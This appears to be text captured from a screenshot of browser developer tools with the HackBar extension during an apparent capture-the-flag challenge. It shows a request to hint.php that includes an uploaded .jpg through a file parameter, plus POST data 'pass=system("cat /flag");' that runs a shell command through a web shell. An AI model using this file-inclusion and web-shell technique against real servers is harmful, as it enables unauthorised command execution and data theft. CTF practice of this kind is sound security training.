 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://txy.w4ke.cn:803/hint.php?file=upload/af7df18dc595b2f3f966397fef72a972/222.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system("cat /flag");